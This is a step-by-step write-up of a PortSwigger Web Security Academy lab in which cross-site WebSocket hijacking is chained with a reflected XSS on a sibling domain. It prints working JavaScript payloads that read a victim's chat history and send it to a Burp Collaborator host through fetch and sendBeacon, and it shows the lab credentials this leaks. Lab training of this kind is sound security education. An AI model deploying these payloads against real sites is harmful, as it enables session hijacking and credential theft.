PortSwigger Web Security Academy — Proof of Concept

CSRF Lab 9

CSWSH via SameSite bypass using vulnerable sibling domain
Category | CSRF
Lab | Lab 9
Completed By | Security Researcher
Platform | PortSwigger Web Security Academy

Lab Objective
Exploit a Cross-Site WebSocket Hijacking (CSWSH) vulnerability to steal victim credentials from chat history.

Step-by-Step Exploitation
- CSWSH via SameSite Bypass Using Vulnerable Sibling Domain – PoC Steps
- Lab Goal
- Exploit a Cross-Site WebSocket Hijacking (CSWSH) vulnerability to steal victim chat history and obtain victim credentials.
Step 1 — Open Live Chat
- Login to the lab.
- Open the Live Chat feature.
- Send a few random messages.
Step 2 — Identify WebSocket Connection
- Open Burp Suite.
- Go to:
- Proxy → HTTP history
- Find the WebSocket handshake request:
- GET /chat HTTP/2
- Observe:
- No CSRF token exists.
- Authentication relies on session cookies.
Step 3 — Observe Chat History Behavior
- Refresh the live chat page.
- Go to:
- Proxy → WebSockets history
- Observe browser sends:
- READY
- Server responds with entire chat history.
- This confirms potential CSWSH vulnerability.
Step 4 — Create Initial CSWSH PoC
- Open Burp Collaborator.
- Click:
- Copy to clipboard
- Copy generated collaborator payload.
- Example:
- v6278upwkz1gtgxqkqzk9b66vx1opndc.oastify.com
Step 5 — Create Initial Exploit
- Open Exploit Server.
- Paste:
- <script>
- var ws = new WebSocket('wss://0a80000004490703804971a1007700d8.web-security-academy.net/chat');
- ws.onopen = function() {
- ws.send("READY");
- };
- ws.onmessage = function(event) {
- fetch('https://v6278upwkz1gtgxqkqzk9b66vx1opndc.oastify.com', {
- method: 'POST',
- mode: 'no-cors',
- body: event.data
- });
- };
- </script>
- Click Store.
- Click View exploit.
Step 6 — Poll Collaborator
- Go back to Burp Collaborator.
- Click:
- Poll now
- Observe:
- DNS interactions
- HTTP interactions
- But no victim chat history yet because:
- Session cookie uses SameSite=Strict.
Step 7 — Identify Vulnerable Sibling Domain
- In Burp HTTP history inspect static file responses.
- Observe:
- Access-Control-Allow-Origin: https://cms-0a80000004490703804971a1007700d8.web-security-academy.net
- Open:
- https://cms-0a80000004490703804971a1007700d8.web-security-academy.net
Step 8 — Find Reflected XSS
- Submit invalid login credentials.
- Observe username reflected in response.
- Test XSS:
<script>alert(1)</script>
- Confirm alert executes.
Step 9 — Convert Login Request to GET
- Send login request to Burp Repeater.
- Right-click request.
- Select:
- Change request method
- Convert POST → GET.
- Confirm XSS still works in browser.
Step 10 — Final Working Exploit
- Paste this payload into Exploit Server:
- <script>
- document.location='https://cms-0a80000004490703804971a1007700d8.web-security-academy.net/login?username=%3Cimg%20src=1%20onerror=%22var%20ws=new%20WebSocket(%60wss://0a80000004490703804971a1007700d8.web-security-academy.net/chat%60);ws.onopen=function(){ws.send(%60READY%60)};ws.onmessage=function(e){navigator.sendBeacon(%60https://v6278upwkz1gtgxqkqzk9b66vx1opndc.oastify.com%60,e.data)}%22%3E&password=test';
- </script>
Step 11 — Execute Exploit
- Click Store
- Click View exploit
- Wait 10 seconds
Step 12 — Retrieve Victim Credentials
- Go to Burp Collaborator.
- Click:
- Poll now
- Open HTTP interactions.
- Observe leaked chat messages.
- Example:
{"user":"Hal Pline","content":"No problem carlos, it&apos;s 109hqarsklz6s1x3yk3p"}
- Victim credentials:
- Username: carlos
- Password: 109hqarsklz6s1x3yk3p
Step 13 — Login as Victim
- Open main lab site.
- Login using:
- Username: carlos
- Password: 109hqarsklz6s1x3yk3p

Screenshots & Evidence

Figure 1: 1st Image

Figure 2: Chat With Live Chat For Make The Socket Connection

Figure 3: Fing The Request Chat Request For Lab ID

Figure 4: In Collab You Fing The Use And Password
Lab Solved — Confirmation

Figure 5: Lab Solved

Figure 6: Socket Connection Between Use And Server Check And Use Url

Figure 7: Uplaod You Paylaod And Diliver To Victom

Figure 8: Use The Collab Id In Paylaod

Lab Status: SOLVED

